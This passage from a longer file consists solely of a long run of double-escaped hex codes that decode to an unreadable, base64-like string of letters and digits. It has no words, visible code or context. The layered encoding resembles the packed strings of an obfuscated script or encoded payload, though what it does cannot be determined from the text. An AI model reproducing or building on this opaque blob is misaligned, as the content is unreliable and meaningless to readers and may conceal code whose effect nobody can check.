x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c